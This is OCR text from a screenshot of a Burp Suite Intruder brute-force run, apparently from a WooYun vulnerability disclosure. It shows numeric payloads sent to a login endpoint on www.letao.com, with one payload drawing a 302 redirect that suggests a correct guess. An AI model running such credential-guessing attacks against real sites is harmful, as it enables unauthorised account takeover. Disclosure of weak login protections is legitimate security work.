 intruder attack 2
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
931 5930 200 4760
932 5931 200 4760
933 5932 200 4760
934 5933 200 4760
935 5934 200 4759
936 5935 200 4760
937 5936 200 4759
938 5937 302 383
939 5938 200 4759
940 5939 200 4759
941 5940 200 4760
942 5941 200 4760
943 5942 200 4760
944 5943 200 4759
request response
raw params headers hex
POST /wap/login/login.aspx HTTP/1.1
Host: www.letao.com
Proxy-Connection: keep-alive
Content-Length: 42
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://www.letao.com
+ < > 0 matches
finished
www.wooyun.org